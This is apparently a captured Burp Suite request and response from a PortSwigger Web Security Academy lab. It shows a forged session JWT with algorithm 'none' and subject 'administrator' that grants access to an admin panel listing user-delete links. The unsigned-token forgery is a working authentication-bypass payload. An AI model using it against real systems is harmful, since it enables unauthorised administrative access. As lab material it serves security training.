 Request
Raw
Params
Headers
Hex
GET /admin HTTP/1.1
Host: 0ab500d4031668778081ea40003b0035.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=eyJraWQiOiAiNDhkYmViZmMtOTdjMS00ZjQyLWIxZmEtYjkyMzJlNTk4NzQ3IiwKImFsZyI6ICJub25lIn0=.eyJpc3MiOiA
icG9ydHN3aWdnZXIiLCJzdWIiOiAiYWRtaW5pc3RyYXRvciIsImV4cCI6IDE2OTc2MDE5NjF9.
Response
Raw
Headers
Hex
HTML
Render
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
<div class="footer-wrapper">